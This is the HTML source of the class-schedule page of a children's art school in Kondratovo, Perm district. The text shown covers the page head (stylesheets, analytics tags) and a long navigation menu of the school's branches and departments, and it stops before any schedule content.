

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://dshi.permraion.ru/mbu-do-dshi-permskogo-rajona/raspisanie-zanyatij-dshi-v-kondratovo/?lang=ru
body_size: 64606
content:
<!DOCTYPE html>
<!--[if IE 7 ]> <html lang="ru" class="no-js ie7"> <![endif]-->
<!--[if IE 8 ]> <html lang="ru" class="no-js ie8"> <![endif]-->
<!--[if IE 9 ]> <html lang="ru" class="no-js ie9"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--> <html class="no-js" lang="ru" > <!--<![endif]-->
<head>
    <meta charset="utf-8">
	
	
    <title>Расписание занятий ДШИ д. Кондратово - Детская Школа Искусств Пермского округа</title>
	<meta name="description" content="Расписание занятий на II полугодие 2022-2023 г. в &quot;ДШИ Пермского округа&quot;, д. Кондратово    " />
<meta name="keywords" content="" />
<meta name="generator" content="GetSimple" />
<link rel="canonical" href="https://dshi.permraion.ru/mbu-do-dshi-permskogo-rajona/raspisanie-zanyatij-dshi-v-kondratovo/?lang=ru" />
	<link href="https://dshi.permraion.ru/plugins/responsivefilemanager/css/lightbox_css.css?v=2.8" rel="stylesheet" media="screen">
	<link href="https://dshi.permraion.ru/plugins/accessibility/scripts/accessebility.css?v=1.1" rel="stylesheet" media="screen">
<base href="https://dshi.permraion.ru/"><meta name="robots" content="index, follow" />	
        <!-- styles -->

	<link href="https://dshi.permraion.ru/theme/Flat-image-green/css/style.css" rel="stylesheet" type="text/css">
	<link href="https://dshi.permraion.ru/theme/Flat-image-green/fancybox/jquery.fancybox-changed.css" rel="stylesheet" type="text/css">
	<link href="https://dshi.permraion.ru/theme/Flat-image-green/fancybox/helpers/jquery.fancybox-buttons-changed.css" rel="stylesheet" type="text/css">
	<link href="https://dshi.permraion.ru/theme/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css">
	<link href="https://dshi.permraion.ru/theme/Flat-image-green/css/fontello.css" rel="stylesheet" type="text/css">



<div class="accessibility-outer">
   <span id="noblind_btn">
      <a href="javascript://" onclick="accbl()" title="Версия для слабовидящих">
         <div class="accessibility with-text">
            <span class="accessibility-text">Версия для слабовидящих</span>
         </div>
      </a>
   </span>

	<!-- responsive -->
	<link href="https://dshi.permraion.ru/theme/Flat-image-green/css/responsive.css" rel="stylesheet" type="text/css">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	
	<!-- modernizr -->
    <script src="https://dshi.permraion.ru/theme/Flat-image-green/js/modernizr.js" type="text/javascript"></script>
	
	<!--[if lt IE 9]>
	<link href="https://dshi.permraion.ru/theme/Flat-image-green/css/ie.css" rel="stylesheet" type="text/css">
    <![endif]-->

	<!-- favicons -->
	<link rel="shortcut icon" href="https://dshi.permraion.ru/favicon.ico">
    <link rel="apple-touch-icon" href="https://dshi.permraion.ru/theme/Flat-image-green/images/icons/touch-icon-iphone.png"> <!-- 60x60 -->
    <link rel="apple-touch-icon" sizes="76x76" href="https://dshi.permraion.ru/theme/Flat-image-green/images/icons/touch-icon-ipad.png">
    <link rel="apple-touch-icon" sizes="120x120" href="https://dshi.permraion.ru/theme/Flat-image-green/images/icons/touch-icon-iphone-retina.png">
    <link rel="apple-touch-icon" sizes="152x152" href="https://dshi.permraion.ru/theme/Flat-image-green/images/icons/touch-icon-ipad-retina.png">


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-DB62106S51"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-DB62106S51');
</script>

	<meta name="proculture-verification" content="d614b263a24eab6e6c9def7f1c91b96c" />
	<script async src="https://culturaltracking.ru/static/js/spxl.js?pixelId=30099" data-pixel-id="30099"></script>	
<link rel="canonical" href="https://dshi.permraion.ru/mbu-do-dshi-permskogo-rajona/raspisanie-zanyatij-dshi-v-kondratovo/" />
	<link href="https://dshi.permraion.ru/plugins/responsivefilemanager/css/lightbox_css.css?v=2.8" rel="stylesheet" media="screen">
	<link href="https://dshi.permraion.ru/plugins/accessibility/scripts/accessebility.css?v=1.1" rel="stylesheet" media="screen">
<base href="https://dshi.permraion.ru/"><meta name="robots" content="index, follow" /></head>

<body id="raspisanie-zanyatij-dshi-v-kondratovo">

<!-- wrapper -->
<div id="wrapper">

    <!-- header -->
	<header id="header">
	    <div class="container">
		    <div class="col-3 over">
			    <a id="logo" href="https://dshi.permraion.ru/"><img alt="Детская Школа Искусств Пермского округа" src="https://dshi.permraion.ru/theme/Flat-image-green/images/logo.png"><span>Детская Школа Искусств Пермского округа</span></a>
			</div>
			<div class="col-9">
			    <nav class="nav">
                    <ul class="menu">
                    <li class="detskie-shkoly-iskusstv currentpath open">
      <a href="https://dshi.permraion.ru/detskie-shkoly-iskusstv/" title="Детские школы искусств"><span>Детские школы искусств</span><i class="fa fa-caret-down"></i></a>
    <ul class="sub">
      <li class="mbu-do-dshi-permskogo-rajona detskie-shkoly-iskusstv currentpath open">
      <a href="https://dshi.permraion.ru/detskie-shkoly-iskusstv/mbu-do-dshi-permskogo-rajona/" title="«ДШИ Пермского округа», д. Кондратово"><span>«ДШИ Пермского округа», д. Кондратово</span><i class="fa fa-caret-down"></i></a>
    <ul class="sub">
      <li class="istoriya-dshi-v-kondratovo mbu-do-dshi-permskogo-rajona">
      <a href="https://dshi.permraion.ru/mbu-do-dshi-permskogo-rajona/istoriya-dshi-v-kondratovo/" title="История ДШИ в Кондратово"><span>История ДШИ в Кондратово</span></a>    
  </li><li class="pedagogicheskij-sostav-dshi-kondratovo mbu-do-dshi-permskogo-rajona">
      <a href="https://dshi.permraion.ru/mbu-do-dshi-permskogo-rajona/pedagogicheskij-sostav-dshi-kondratovo/" title="Педагогический состав ДШИ Кондратово"><span>Педагогический состав ДШИ Кондратово</span></a>    
  </li><li class="otdeleniya-dshi-kondratovo mbu-do-dshi-permskogo-rajona open">
      <a href="https://dshi.permraion.ru/mbu-do-dshi-permskogo-rajona/otdeleniya-dshi-kondratovo/" title="Отделения ДШИ д. Кондратово"><span>Отделения ДШИ д. Кондратово</span><i class="fa fa-caret-down"></i></a>
    <ul class="sub">
      <li class="muzykalnoe-otdelenie otdeleniya-dshi-kondratovo open">
      <a href="https://dshi.permraion.ru/otdeleniya-dshi-kondratovo/muzykalnoe-otdelenie/" title="Музыкальное отделение"><span>Музыкальное отделение</span><i class="fa fa-caret-down"></i></a>
    <ul class="sub">
      <li class="fortepiano muzykalnoe-otdelenie">
      <a href="https://dshi.permraion.ru/muzykalnoe-otdelenie/fortepiano/" title="Фортепиано"><span>Фортепиано</span></a>    
  </li><li class="narodnye-instrumenty muzykalnoe-otdelenie">
      <a href="https://dshi.permraion.ru/muzykalnoe-otdelenie/narodnye-instrumenty/" title="Народные инструменты"><span>Народные инструменты</span></a>    
  </li><li class="orkestrovye-instrumenty muzykalnoe-otdelenie">
      <a href="https://dshi.permraion.ru/muzykalnoe-otdelenie/orkestrovye-instrumenty/" title="Оркестровые инструменты"><span>Оркестровые инструменты</span></a>    
  </li><li class="muzykalnyj-folklor muzykalnoe-otdelenie">
      <a href="https://dshi.permraion.ru/muzykalnoe-otdelenie/muzykalnyj-folklor/" title="Музыкальный фольклор"><span>Музыкальный фольклор</span></a>    
  </li>    </ul>    
  </li><li class="horeograficheskoe-otdelenie otdeleniya-dshi-kondratovo">
      <a href="https://dshi.permraion.ru/otdeleniya-dshi-kondratovo/horeograficheskoe-otdelenie/" title="Хореографическое отделение"><span>Хореографическое отделение</span></a>    
  </li><li class="teatralnoe-otdelenie otdeleniya-dshi-kondratovo">
      <a href="https://dshi.permraion.ru/otdeleniya-dshi-kondratovo/teatralnoe-otdelenie/" title="Театральное отделение"><span>Театральное отделение</span></a>    
  </li><li class="hudozhestvennoe-otdelenie otdeleniya-dshi-kondratovo">
      <a href="https://dshi.permraion.ru/otdeleniya-dshi-kondratovo/hudozhestvennoe-otdelenie/" title="Художественное отделение"><span>Художественное отделение</span></a>    
  </li>    </ul>    
  </li><li class="studiya-animatsii-lryzhij-kot mbu-do-dshi-permskogo-rajona">
      <a href="https://dshi.permraion.ru/mbu-do-dshi-permskogo-rajona/studiya-animatsii-lryzhij-kot/" title="Студия анимации «Рыжий кот»"><span>Студия анимации «Рыжий кот»</span></a>    
  </li><li class="raspisanie-zanyatij-dshi-v-kondratovo mbu-do-dshi-permskogo-rajona current">
      <a href="https://dshi.permraion.ru/mbu-do-dshi-permskogo-rajona/raspisanie-zanyatij-dshi-v-kondratovo/" title="Расписание занятий ДШИ д. Кондратово"><span>Расписание занятий ДШИ д. Кондратово</span></a>    
  </li><li class="videoteka-dshi-v-kondratovo mbu-do-dshi-permskogo-rajona">
      <a href="https://dshi.permraion.ru/mbu-do-dshi-permskogo-rajona/videoteka-dshi-v-kondratovo/" title="Видеотека ДШИ д. Кондратово"><span>Видеотека ДШИ д. Кондратово</span></a>    
  </li><li class="kontakty-dshi-v-kondratovo mbu-do-dshi-permskogo-rajona">
      <a href="https://dshi.permraion.ru/mbu-do-dshi-permskogo-rajona/kontakty-dshi-v-kondratovo/" title="Контакты ДШИ д. Кондратово"><span>Контакты ДШИ д. Кондратово</span></a>    
  </li>    </ul>    
  </li><li class="dshi-gamovo detskie-shkoly-iskusstv open">
      <a href="https://dshi.permraion.ru/detskie-shkoly-iskusstv/dshi-gamovo/" title="Филиал &quot;Гамовская детская школа искусств&quot;"><span>Филиал &quot;Гамовская детская школа искусств&quot;</span><i class="fa fa-caret-down"></i></a>
    <ul class="sub">
      <li class="otdeleniya-dshi-gamovo dshi-gamovo open">
      <a href="https://dshi.permraion.ru/dshi-gamovo/otdeleniya-dshi-gamovo/" title="Отделения ДШИ Гамово"><span>Отделения ДШИ Гамово</span><i class="fa fa-caret-down"></i></a>
    <ul class="sub">
      <li class="otdelenie-obshhego-esteticheskogo-razvitiya otdeleniya-dshi-gamovo">
      <a href="https://dshi.permraion.ru/otdeleniya-dshi-gamovo/otdelenie-obshhego-esteticheskogo-razvitiya/" title="Отделение общего эстетического развития"><span>Отделение общего эстетического развития</span></a>    
  </li><li class="muzykalnoe-otdelenie-2 otdeleniya-dshi-gamovo open">
      <a href="https://dshi.permraion.ru/otdeleniya-dshi-gamovo/muzykalnoe-otdelenie-2/" title="Музыкальное отделение"><span>Музыкальное отделение</span><i class="fa fa-caret-down"></i></a>
    <ul class="sub">
      <li class="zadorinki muzykalnoe-otdelenie-2">
      <a href="https://dshi.permraion.ru/muzykalnoe-otdelenie-2/zadorinki/" title="Задоринки"><span>Задоринки</span></a>    
  </li><li class="fortepiannoe-otdelenie muzykalnoe-otdelenie-2">
      <a href="https://dshi.permraion.ru/muzykalnoe-otdelenie-2/fortepiannoe-otdelenie/" title="Фортепианное отделение"><span>Фортепианное отделение</span></a>    
  </li><li class="otdelenie-narodnyh-instrumentov muzykalnoe-otdelenie-2">
      <a href="https://dshi.permraion.ru/muzykalnoe-otdelenie-2/otdelenie-narodnyh-instrumentov/" title="Отделение народных инструментов"><span>Отделение народных инструментов</span></a>    
  </li><li class="solnoe-penie muzykalnoe-otdelenie-2">
      <a href="https://dshi.permraion.ru/muzykalnoe-otdelenie-2/solnoe-penie/" title="Сольное пение"><span>Сольное пение</span></a>    
  </li><li class="horovye-kollektivy muzykalnoe-otdelenie-2">
      <a href="https://dshi.permraion.ru/muzykalnoe-otdelenie-2/horovye-kollektivy/" title="Хоровые коллективы"><span>Хоровые коллективы</span></a>    
  </li>    </ul>    
  </li><li class="horeograficheskoe-otdelenie-1 otdeleniya-dshi-gamovo">
      <a href="https://dshi.permraion.ru/otdeleniya-dshi-gamovo/horeograficheskoe-otdelenie-1/" title="Хореографическое отделение"><span>Хореографическое отделение</span></a>    
  </li><li class="otdelenie-izobrazitelnogo-iskusstva-1 otdeleniya-dshi-gamovo">
      <a href="https://dshi.permraion.ru/otdeleniya-dshi-gamovo/otdelenie-izobrazitelnogo-iskusstva-1/" title="Отделение изобразительного искусства"><span>Отделение изобразительного искусства</span></a>    
  </li>    </ul>    
  </li><li class="istoriya-dshi-v-gamovo dshi-gamovo">
      <a href="https://dshi.permraion.ru/dshi-gamovo/istoriya-dshi-v-gamovo/" title="История ДШИ в Гамово"><span>История школы в Гамово</span></a>    
  </li><li class="ekskursiya-po-shkole-v-gamovo dshi-gamovo">
      <a href="https://dshi.permraion.ru/dshi-gamovo/ekskursiya-po-shkole-v-gamovo/" title="Экскурсия по школе в Гамово"><span>Экскурсия по школе в Гамово</span></a>    
  </li><li class="pedagogicheskij-sostav-dshi-gamovo dshi-gamovo">
      <a href="https://dshi.permraion.ru/dshi-gamovo/pedagogicheskij-sostav-dshi-gamovo/" title="Педагогический состав ДШИ Гамово"><span>Педагогический состав ДШИ Гамово</span></a>    
  </li><li class="fotoalbomy-dshi-v-gamovo dshi-gamovo">
      <a href="https://dshi.permraion.ru/dshi-gamovo/fotoalbomy-dshi-v-gamovo/" title="Фотоальбомы ДШИ в Гамово"><span>Фотоальбомы ДШИ в Гамово</span></a>    
  </li><li class="raspisanie-zanyatij-dshi-v-gamovo dshi-gamovo">
      <a href="https://dshi.permraion.ru/dshi-gamovo/raspisanie-zanyatij-dshi-v-gamovo/" title="Расписание занятий ДШИ в Гамово"><span>Расписание занятий ДШИ в Гамово</span></a>    
  </li><li class="dostizheniya-dshi-v-gamovo dshi-gamovo">
      <a href="https://dshi.permraion.ru/dshi-gamovo/dostizheniya-dshi-v-gamovo/" title="Достижения ДШИ в Гамово"><span>Достижения ДШИ в Гамово</span></a>    
  </li><li class="vypuskniki-dshi-gamovo dshi-gamovo">
      <a href="https://dshi.permraion.ru/dshi-gamovo/vypuskniki-dshi-gamovo/" title="Гордость школы – выпускники Гамовской ДШИ"><span>Гордость школы – выпускники Гамовской ДШИ</span></a>    
  </li><li class="videoteka-dshi-v-gamovo dshi-gamovo">
      <a href="https://dshi.permraion.ru/dshi-gamovo/videoteka-dshi-v-gamovo/" title="Видеотека ДШИ в Гамово"><span>Видеотека ДШИ в Гамово</span></a>    
  </li><li class="kontakty-dshi-v-gamovo dshi-gamovo">
      <a href="https://dshi.permraion.ru/dshi-gamovo/kontakty-dshi-v-gamovo/" title="Контакты ДШИ в Гамово"><span>Контакты ДШИ в Гамово</span></a>    
  </li>    </ul>    
  </li><li class="dshi-kultaevo detskie-shkoly-iskusstv open">
      <a href="https://dshi.permraion.ru/detskie-shkoly-iskusstv/dshi-kultaevo/" title="Филиал &quot;Култаевская детская школа искусств&quot;"><span>Филиал &quot;Култаевская детская школа искусств&quot;</span><i class="fa fa-caret-down"></i></a>
    <ul class="sub">
      <li class="istoriya-dshi-v-kultaevo dshi-kultaevo">
      <a href="https://dshi.permraion.ru/dshi-kultaevo/istoriya-dshi-v-kultaevo/" title="История ДШИ в Култаево"><span>История школы</span></a>    
  </li><li class="otdeleniya-dshi-kultaevo dshi-kultaevo open">
      <a href="https://dshi.permraion.ru/dshi-kultaevo/otdeleniya-dshi-kultaevo/" title="Отделения ДШИ Култаево"><span>Отделения ДШИ Култаево</span><i class="fa fa-caret-down"></i></a>
    <ul class="sub">
      <li class="muzykalnoe-otdelenie-3 otdeleniya-dshi-kultaevo">
      <a href="https://dshi.permraion.ru/otdeleniya-dshi-kultaevo/muzykalnoe-otdelenie-3/" title="Музыкальное отделение"><span>Музыкальное отделение</span></a>    
  </li><li class="otdelenie-izobrazitelnogo-iskusstva-2 otdeleniya-dshi-kultaevo">
      <a href="https://dshi.permraion.ru/otdeleniya-dshi-kultaevo/otdelenie-izobrazitelnogo-iskusstva-2/" title="Отделение изобразительного искусства"><span>Отделение изобразительного искусства</span></a>    
  </li><li class="horeograficheskoe-otdelenie-2 otdeleniya-dshi-kultaevo">
      <a href="https://dshi.permraion.ru/otdeleniya-dshi-kultaevo/horeograficheskoe-otdelenie-2/" title="Хореографическое отделение"><span>Хореографическое отделение</span></a>    
  </li>    </ul>    
  </li><li class="pedagogicheskij-sostav-dshi-kultaevo dshi-kultaevo">
      <a href="https://dshi.permraion.ru/dshi-kultaevo/pedagogicheskij-sostav-dshi-kultaevo/" title="Педагогический состав ДШИ Култаево"><span>Педагогический состав ДШИ Култаево</span></a>    
  </li><li class="letnyaya-tvorcheskaya-ploshhadka-2021 dshi-kultaevo">
      <a href="https://dshi.permraion.ru/dshi-kultaevo/letnyaya-tvorcheskaya-ploshhadka-2021/" title="Летняя творческая площадка "><span>Летняя творческая площадка</span></a>    
  </li><li class="postupayushhim-v-dshi-kultaevo dshi-kultaevo">
      <a href="https://dshi.permraion.ru/dshi-kultaevo/postupayushhim-v-dshi-kultaevo/" title="Поступающим в ДШИ Култаево"><span>Поступающим в ДШИ Култаево</span></a>    
  </li><li class="raspisanie-zanyatij-dshi-v-kultaevo-1 dshi-kultaevo">
      <a href="https://dshi.permraion.ru/dshi-kultaevo/raspisanie-zanyatij-dshi-v-kultaevo-1/" title="Расписание занятий ДШИ Култаево"><span>Расписание занятий ДШИ  Култаево</span></a>    
  </li><li class="roditelyam-i-uchashhimsya dshi-kultaevo">
      <a href="https://dshi.permraion.ru/dshi-kultaevo/roditelyam-i-uchashhimsya/" title="Родителям и учащимся"><span>Родителям и учащимся </span></a>    
  </li><li class="dostizheniya-dshi-v-kultaevo dshi-kultaevo">
      <a href="https://dshi.permraion.ru/dshi-kultaevo/dostizheniya-dshi-v-kultaevo/" title="Достижения ДШИ Култаево"><span>Достижения ДШИ Култаево</span></a>    
  </li><li class="vypuskniki-dshi-kultaevo dshi-kultaevo">
      <a href="https://dshi.permraion.ru/dshi-kultaevo/vypuskniki-dshi-kultaevo/" title="Гордость школы – выпускники Култаевской ДШИ"><span>Гордость школы – выпускники Култаевской ДШИ</span></a>    
  </li><li class="fotoalbomy-dshi-v-kultaevo dshi-kultaevo open">
      <a href="https://dshi.permraion.ru/dshi-kultaevo/fotoalbomy-dshi-v-kultaevo/" title="Фотоальбомы ДШИ Култаево"><span>Фотоальбомы ДШИ Култаево</span><i class="fa fa-caret-down"></i></a>
    <ul class="sub">
      <li class="zhizn-shkoly fotoalbomy-dshi-v-kultaevo">
      <a href="https://dshi.permraion.ru/fotoalbomy-dshi-v-kultaevo/zhizn-shkoly/" title="Жизнь школы"><span>Жизнь школы</span></a>    
  </li><li class="koncerty fotoalbomy-dshi-v-kultaevo">
      <a href="https://dshi.permraion.ru/fotoalbomy-dshi-v-kultaevo/koncerty/" title="Концерты"><span>Концерты</span></a>    
  </li><li class="vystavki fotoalbomy-dshi-v-kultaevo">
      <a href="https://dshi.permraion.ru/fotoalbomy-dshi-v-kultaevo/vystavki/" title="Выставки"><span>Выставки</span></a>    
  </li><li class="letnyaya-ploshhadka fotoalbomy-dshi-v-kultaevo">
      <a href="https://dshi.permraion.ru/fotoalbomy-dshi-v-kultaevo/letnyaya-ploshhadka/" title="Экскурсия по школе"><span>Экскурсия по школе</span></a>    
  </li>    </ul>    
  </li><li class="videoteka-dshi-v-kultaevo dshi-kultaevo">
      <a href="https://dshi.permraion.ru/dshi-kultaevo/videoteka-dshi-v-kultaevo/" title="Видеотека ДШИ Култаево"><span>Видеотека ДШИ Култаево</span></a>    
  </li><li class="kontakty-dshi-v-kultaevo dshi-kultaevo">
      <a href="https://dshi.permraion.ru/dshi-kultaevo/kontakty-dshi-v-kultaevo/" title="Контакты ДШИ Култаево"><span>Контакты ДШИ Култаево</span></a>    
  </li>    </ul>    
  </li><li class="dshi-lobanovo detskie-shkoly-iskusstv open">
      <a href="https://dshi.permraion.ru/detskie-shkoly-iskusstv/dshi-lobanovo/" title="Филиал &quot;Лобановская детская школа искусств&quot;"><span>Филиал &quot;Лобановская детская школа искусств&quot;</span><i class="fa fa-caret-down"></i></a>
    <ul class="sub">
      <li class="istoriya-lobanovskoj-dshi dshi-lobanovo">
      <a href="https://dshi.permraion.ru/dshi-lobanovo/istoriya-lobanovskoj-dshi/" title="История Лобановской ДШИ"><span>История Лобановской ДШИ</span></a>    
  </li><li class="otdeleniya-dshi-lobanovo dshi-lobanovo open">
      <a href="https://dshi.permraion.ru/dshi-lobanovo/otdeleniya-dshi-lobanovo/" title="Отделения ДШИ Лобаново"><span>Отделения ДШИ Лобаново</span><i class="fa fa-caret-down"></i></a>
    <ul class="sub">
      <li class="muzykalnoe-otdelenie-1 otdeleniya-dshi-lobanovo">
      <a href="https://dshi.permraion.ru/otdeleniya-dshi-lobanovo/muzykalnoe-otdelenie-1/" title="Музыкальное отделение"><span>Музыкальное отделение</span></a>    
  </li><li class="horeografiya otdeleniya-dshi-lobanovo">
      <a href="https://dshi.permraion.ru/otdeleniya-dshi-lobanovo/horeografiya/" title="Хореографическое отделение"><span>Хореографическое отделение</span></a>    
  </li><li class="otdelenie-izobrazitelnogo-iskusstva otdeleniya-dshi-lobanovo">
      <a href="https://dshi.permraion.ru/otdeleniya-dshi-lobanovo/otdelenie-izobrazitelnogo-iskusstva/" title="Отделение изобразительного искусства и декоративно-прикладного творчества"><span>Отделение изобразительного искусства и декоративно-прикладного творчества</span></a>    
  </li><li class="rannee-estetiskoe-razvitie otdeleniya-dshi-lobanovo">
      <a href="https://dshi.permraion.ru/otdeleniya-dshi-lobanovo/rannee-estetiskoe-razvitie/" title="Раннее эстетическое развитие"><span>Раннее эстетическое развитие</span></a>    
  </li><li class="muzykalnye-kompyuternye-tehnologii otdeleniya-dshi-lobanovo">
      <a href="https://dshi.permraion.ru/otdeleniya-dshi-lobanovo/muzykalnye-kompyuternye-tehnologii/" title="Музыкальные компьютерные технологии"><span>Музыкальные компьютерные технологии</span></a>    
  </li>    </ul>    
  </li><li class="ekskursiya-po-shkole-lobanovo dshi-lobanovo">
      <a href="https://dshi.permraion.ru/dshi-lobanovo/ekskursiya-po-shkole-lobanovo/" title="Экскурсия по Лобановской детской школе искусств"><span>Экскурсия по школе Лобаново</span></a>    
  </li><li class="fotoalbomy-dshi-lobanovo dshi-lobanovo">
      <a href="https://dshi.permraion.ru/dshi-lobanovo/fotoalbomy-dshi-lobanovo/" title="Фотоальбомы ДШИ Лобаново"><span>Фотоальбомы ДШИ Лобаново</span></a>    
  </li><li class="pedagogicheskij-sostav-dshi-lobanovo dshi-lobanovo">
      <a href="https://dshi.permraion.ru/dshi-lobanovo/pedagogicheskij-sostav-dshi-lobanovo/" title="Педагогический состав Лобановской ДШИ"><span>Педагогический состав ДШИ Лобаново</span></a>    
  </li><li class="proekty-dshi-s-lobanovo dshi-lobanovo">
      <a href="https://dshi.permraion.ru/dshi-lobanovo/proekty-dshi-s-lobanovo/" title="Проекты ДШИ с. Лобаново"><span>Проекты ДШИ с. Лобаново</span></a>    
  </li><li class="raspisanie-zanyatij-dshi-lobanovo dshi-lobanovo">
      <a href="https://dshi.permraion.ru/dshi-lobanovo/raspisanie-zanyatij-dshi-lobanovo/" title="Расписание занятий ДШИ Лобаново"><span>Расписание занятий ДШИ Лобаново</span></a>    
  </li><li class="dostizheniya-dshi-v-lobanovo dshi-lobanovo">
      <a href="https://dshi.permraion.ru/dshi-lobanovo/dostizheniya-dshi-v-lobanovo/" title="Достижения ДШИ в Лобаново"><span>Достижения ДШИ в Лобаново</span></a>    
  </li><li class="videoteka-dshi-lobanovo dshi-lobanovo">
      <a href="https://dshi.permraion.ru/dshi-lobanovo/videoteka-dshi-lobanovo/" title="Концерты, выставки Лобановской ДШИ (видеотека)"><span>Видеотека ДШИ Лобаново</span></a>    
  </li><li class="kontakty-dshi-v-lobanovo dshi-lobanovo">
      <a href="https://dshi.permraion.ru/dshi-lobanovo/kontakty-dshi-v-lobanovo/" title="Контакты ДШИ в Лобаново"><span>Контакты ДШИ в Лобаново</span></a>    
  </li>    </ul>    
  </li><li class="dshi-sylva detskie-shkoly-iskusstv open">
      <a href="https://dshi.permraion.ru/detskie-shkoly-iskusstv/dshi-sylva/" title="Филиал &quot;Сылвенская детская школа искусств&quot;"><span>Филиал &quot;Сылвенская детская школа искусств&quot;</span><i class="fa fa-caret-down"></i></a>
    <ul class="sub">
      <li class="istoriya-dshi-v-sylve dshi-sylva">
      <a href="https://dshi.permraion.ru/dshi-sylva/istoriya-dshi-v-sylve/" title="История ДШИ в Сылве"><span>История ДШИ в Сылве</span></a>    
  </li><li class="otdeleniya-dshi-sylva dshi-sylva open">
      <a href="https://dshi.permraion.ru/dshi-sylva/otdeleniya-dshi-sylva/" title="Отделения ДШИ Сылва"><span>Отделения ДШИ Сылва</span><i class="fa fa-caret-down"></i></a>
    <ul class="sub">
      <li class="muzykalnoe-otdelenie-5 otdeleniya-dshi-sylva">
      <a href="https://dshi.permraion.ru/otdeleniya-dshi-sylva/muzykalnoe-otdelenie-5/" title="Музыкальное отделение."><span>Музыкальное отделение.</span></a>    
  </li><li class="otdelenie-horeografii-obraztsovyj-kollektiv-fortuna-3 otdeleniya-dshi-sylva">
      <a href="https://dshi.permraion.ru/otdeleniya-dshi-sylva/otdelenie-horeografii-obraztsovyj-kollektiv-fortuna-3/" title="Отделение хореографии. Образцовый коллектив  &quot;Фортуна&quot;"><span>Отделение хореографии. Образцовый коллектив  &quot;Фортуна&quot;</span></a>    
  </li><li class="cirkovoj-kollektiv-lallegro otdeleniya-dshi-sylva">
      <a href="https://dshi.permraion.ru/otdeleniya-dshi-sylva/cirkovoj-kollektiv-lallegro/" title="Отделение циркового искусства. Цирковой коллектив «Аллегро»"><span>Цирковой коллектив «Аллегро»</span></a>    
  </li><li class="otdelenie-izo otdeleniya-dshi-sylva">
      <a href="https://dshi.permraion.ru/otdeleniya-dshi-sylva/otdelenie-izo/" title="Отделение изобразительного искусства"><span>Отделение ИЗО.</span></a>    
  </li><li class="otdelenie-horovogo-iskusstva otdeleniya-dshi-sylva">
      <a href="https://dshi.permraion.ru/otdeleniya-dshi-sylva/otdelenie-horovogo-iskusstva/" title="Отделение хорового искусства."><span>Отделение хорового искусства</span></a>    
  </li>    </ul>    
  </li><li class="ekskursiya-po-shkole-sylva dshi-sylva">
      <a href="https://dshi.permraion.ru/dshi-sylva/ekskursiya-po-shkole-sylva/" title="Экскурсия по школе Сылва"><span>Экскурсия по школе Сылва</span></a>    
  </li><li class="pedagogicheskij-sostav-dshi-sylva dshi-sylva">
      <a href="https://dshi.permraion.ru/dshi-sylva/pedagogicheskij-sostav-dshi-sylva/" title="Педагогический состав ДШИ Сылва"><span>Педагогический состав ДШИ Сылва</span></a>    
  </li><li class="fotoalbomy-dshi-v-sylve dshi-sylva">
      <a href="https://dshi.permraion.ru/dshi-sylva/fotoalbomy-dshi-v-sylve/" title="Фотоальбомы ДШИ в Сылве"><span>Фотоальбомы ДШИ в Сылве</span></a>    
  </li><li class="vypuskniki-dshi-sylva dshi-sylva">
      <a href="https://dshi.permraion.ru/dshi-sylva/vypuskniki-dshi-sylva/" title="Гордость школы – выпускники Сылвенской ДШИ"><span>Гордость школы – выпускники Сылвенской ДШИ</span></a>    
  </li><li class="raspisanie-zanyatij-dshi-v-sylve dshi-sylva">
      <a href="https://dshi.permraion.ru/dshi-sylva/raspisanie-zanyatij-dshi-v-sylve/" title="Расписание занятий ДШИ в Сылве"><span>Расписание занятий ДШИ в Сылве</span></a>    
  </li><li class="dostizheniya-dshi-v-sylve dshi-sylva">
